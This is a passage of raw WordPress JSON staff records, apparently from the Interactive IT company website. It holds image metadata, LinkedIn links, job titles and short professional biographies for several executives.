01:45:59","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=824","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/lucas-william-smith\/","images":{"ID":979,"id":979,"title":"Lucas_Smith_0884 crop","filename":"Lucas_Smith_0884-crop-scaled.jpeg","filesize":502171,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","link":"https:\/\/www.interactive.com.au\/staff\/lucas-s\/lucas_smith_0884-crop\/","alt":"","author":"35","description":"","caption":"","name":"lucas_smith_0884-crop","status":"inherit","uploaded_to":824,"date":"2021-05-24 02:07:06","modified":"2021-05-24 02:07:06","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":2560,"height":2202,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-150x150.jpeg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-300x258.jpeg","medium-width":300,"medium-height":258,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-768x661.jpeg","medium_large-width":768,"medium_large-height":661,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1024x881.jpeg","large-width":1024,"large-height":881,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1536x1321.jpeg","1536x1536-width":1536,"1536x1536-height":1321,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2048x1761.jpeg","2048x2048-width":2048,"2048x2048-height":1761,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2880x960.jpeg","post-image-retina-width":2880,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-984x686.jpeg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-234x353.jpeg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","intro-text-image-width":674,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","icon-tile-width":50,"icon-tile-height":43,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-904x790.jpeg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2022x768.jpeg","wysiwyg-image-header-width":2022,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2688x1040.jpeg","image-video-callout-width":2688,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-984x304.jpeg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-466x578.jpeg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-1330x926.jpeg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-640x434.jpeg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-2688x1040.jpeg","service-hero-width":2688,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","logo-desktop-width":42,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Lucas_Smith_0884-crop-scaled.jpeg","logo-mobile-width":30,"logo-mobile-height":26}},"name":"Lucas Smith","role":"Solutions Architect Manager, Interactive","biography":"Lucas has close to 15 years of experience in the IT industry, with the last eight dedicated to public cloud technologies. He's lead large scale public cloud migrations and application transformations for many leading financial services customers. Always outcome-focused, Lucas is passionate about helping customers solve complex problems. "},{"ID":459,"post_author":"30","post_date":"2021-05-06 18:00:00","post_date_gmt":"2021-05-06 08:00:00","post_content":"","post_title":"Simon Durkin","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"simon-durkin","to_ping":"","pinged":"","post_modified":"2025-01-28 09:39:16","post_modified_gmt":"2025-01-27 22:39:16","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=459","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/sidurkin\/","images":{"ID":15750,"id":15750,"title":"Simon Durkin","filename":"Simon-Durkin.jpg","filesize":176062,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin.jpg","link":"https:\/\/www.interactive.com.au\/staff\/simon-durkin\/simon-durkin-2\/","alt":"","author":"30","description":"","caption":"","name":"simon-durkin-2","status":"inherit","uploaded_to":459,"date":"2024-10-15 22:23:20","modified":"2024-10-15 22:23:20","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1858,"height":2315,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-241x300.jpg","medium-width":241,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-768x957.jpg","medium_large-width":768,"medium_large-height":957,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-822x1024.jpg","large-width":822,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1233x1536.jpg","1536x1536-width":1233,"1536x1536-height":1536,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1644x2048.jpg","2048x2048-width":1644,"2048x2048-height":2048,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x960.jpg","post-image-retina-width":1858,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1200x580.jpg","intro-text-image-width":1200,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-50x50.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x768.jpg","wysiwyg-image-header-width":1858,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x1040.jpg","image-video-callout-width":1858,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1330x926.jpg","feature-callout-tile-width":1330,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-1858x1040.jpg","service-hero-width":1858,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Simon-Durkin-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Simon Durkin","role":"Managing Director \u2013 Systems","biography":"Simon joined Interactive in 2002, bringing extensive experience from the IT industry.<br \/>\r\n<br \/>\r\nHe leads the Systems business, overseeing a comprehensive suite of services designed to support the entire customer lifecycle. These services include hardware maintenance, field services, procurement services, and EraseIT, Interactive's secure asset disposal offering.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Simon held various sales and management roles at CSC, GE Capital, and Ferntree Computer Corporation, further solidifying his expertise in the technology sector.<br \/>\r\nSimon holds a Bachelor\u2019s degree in Applied Science, with a major in Applied Mathematics and Computer Science.<br \/>\r\n"},{"ID":458,"post_author":"30","post_date":"2021-05-06 17:59:07","post_date_gmt":"2021-05-06 07:59:07","post_content":"","post_title":"Merylee Crockett","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"merylee-crockett","to_ping":"","pinged":"","post_modified":"2021-07-29 13:24:36","post_modified_gmt":"2021-07-29 03:24:36","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=458","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/merylee-crockett-827628a\/","images":{"ID":2716,"id":2716,"title":"Merylee-Crockett-ELT","filename":"Merylee-Crockett-ELT.jpg","filesize":143376,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/merylee-crockett\/merylee-crockett-elt\/","alt":"","author":"30","description":"","caption":"","name":"merylee-crockett-elt","status":"inherit","uploaded_to":458,"date":"2021-06-04 03:57:11","modified":"2021-06-04 04:27:27","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Merylee-Crockett-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Merylee Crockett","role":"Chief People Officer","biography":"Merylee has over 25 years\u2019 experience working in, and leading, People & Culture teams for organisations large and small.<br \/>\r\n<br \/>\r\nPrior to joining Interactive, Merylee supported companies in a range of industries in the areas of leadership, talent management, sustainability, organisational development, employee experience and change. <br \/>\r\n<br \/>\r\nMerylee\u2019s past appointments have included roles at Gateway Computers, LexisNexis and PwC where she held several senior HR and people related roles.<br \/>\r\n<br \/>\r\nMerylee holds a Bachelor of Arts and a Masters in Applied Psychology. "},{"ID":457,"post_author":"30","post_date":"2021-05-06 17:58:24","post_date_gmt":"2021-05-06 07:58:24","post_content":"","post_title":"Darren Reid","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"darren-reid","to_ping":"","pinged":"","post_modified":"2021-06-04 15:26:37","post_modified_gmt":"2021-06-04 05:26:37","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=457","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/darrenreid1\/","images":{"ID":2732,"id":2732,"title":"Darren-Reid-ELT","filename":"Darren-Reid-ELT.jpg","filesize":137119,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","link":"https:\/\/www.interactive.com.au\/company\/our-history\/darren-reid-elt\/","alt":"","author":"30","description":"","caption":"","name":"darren-reid-elt","status":"inherit","uploaded_to":113,"date":"2021-06-04 05:19:24","modified":"2021-06-04 05:19:24","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Darren-Reid-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Darren Reid","role":"Director of Marketing & Alliances","biography":"Darren joined Interactive in 2017, bringing a wealth of expertise from his background in local and international sales, services, and indirect channels. <br \/>\r\n<br \/>\r\nAs the leader of the Interactive Marketing team, he brings our vision to market through advertising, creative, branding, social media, web and digital, data and governance, product and physical event campaigns, owns our market presence, trail blazes for our brand and ensures we are partners with the best in the industry."},{"ID":456,"post_author":"30","post_date":"2021-05-06 17:57:30","post_date_gmt":"2021-05-06 07:57:30","post_content":"","post_title":"Brad Wells","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"brad-wells","to_ping":"","pinged":"","post_modified":"2021-06-04 14:28:53","post_modified_gmt":"2021-06-04 04:28:53","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=456","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bradley-wells\/","images":{"ID":2729,"id":2729,"title":"brad-wells-ELT","filename":"brad-wells-ELT.jpg","filesize":109656,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","link":"https:\/\/www.interactive.com.au\/staff\/brad-wells\/brad-wells-elt\/","alt":"","author":"30","description":"","caption":"","name":"brad-wells-elt","status":"inherit","uploaded_to":456,"date":"2021-06-04 04:26:51","modified":"2021-06-04 04:28:53","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","logo-desktop-width":36,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/brad-wells-ELT.jpg","logo-mobile-width":26,"logo-mobile-height":26}},"name":"Brad Wells","role":"Director Enterprise Sales","biography":"Brad joined Interactive in 1995, carrying a wealth of IT and Telecommunications experience. Brad has worked across all lines of business within Interactive and in 2008 played a pivotal role in designing and developing the division that became Interactive\u2019s Cloud Managed Services. <br \/>\r\n<br \/>\r\nToday, Brad leads Enterprise Sales for Interactive, responsible for new products, large cross-business sales pursuits and our industry specialisations."},{"ID":455,"post_author":"30","post_date":"2021-05-06 17:56:06","post_date_gmt":"2021-05-06 07:56:06","post_content":"","post_title":"Belinda Cooney","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"belinda-cooney","to_ping":"","pinged":"","post_modified":"2021-08-12 11:20:01","post_modified_gmt":"2021-08-12 01:20:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=455","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/belinda-cooney-038411\/","images":{"ID":677,"id":677,"title":"Belinda_Cooney_Clr","filename":"Belinda_Cooney_Clr.jpg","filesize":12761,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","link":"https:\/\/www.interactive.com.au\/staff\/belinda-cooney\/belinda_cooney_clr\/","alt":"","author":"30","description":"","caption":"","name":"belinda_cooney_clr","status":"inherit","uploaded_to":455,"date":"2021-05-11 00:39:12","modified":"2021-05-11 00:39:12","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/05\/Belinda_Cooney_Clr.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.a